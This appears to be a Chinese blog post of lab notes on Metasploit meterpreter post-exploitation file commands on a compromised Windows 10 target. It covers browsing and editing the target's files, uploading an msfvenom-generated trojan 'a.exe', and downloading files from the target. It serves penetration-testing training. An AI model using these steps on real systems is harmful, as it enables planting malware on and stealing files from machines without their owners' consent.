

kali已经拿到一台Windows10的meterpreter

后渗透之文件系统

下面记录后渗透阶段用到的一些命令:



查看靶机信息:

sysinfo



查看靶机文件和目录:

ls

dir



getwd 查看靶机的目录路径

查看攻击机或者监控及的文件和目录





lls

getlwd 查看当前攻击机或者监控机的目录路径

在靶机创建一个目录:

mkdir xxx

rmdir xxx 删除目录

切换/移动靶机目录:

cd

切换攻击机的目录:

lcd

edit a.txt 编辑靶机文件(类似于vim来编辑)

cat a.txt 读取靶机文件

删除文件

rm a.txt

del a.txt

修改文件权限:

chmod 777 shell.elf linux系统

其他一些不常用的命令:

help 查看帮助





后渗透之上传下载文件



准备一个木马:a.exe 用msfvenom生成好的

上传文件a.exe

upload a.exe

然后ls 发现上传成功



download new.exe

从靶机下载某个文件

5672

5672

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?